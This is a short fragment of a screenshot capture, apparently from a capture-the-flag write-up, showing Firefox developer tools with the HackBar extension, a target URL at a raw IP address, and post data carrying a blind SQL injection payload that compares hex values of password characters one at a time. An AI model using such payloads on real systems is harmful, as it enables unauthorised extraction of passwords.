 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://47.52.137.90:20000/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data flag=test&hi= | hex(substr( pw ,(6+1),1))>(60-10-10-10+6)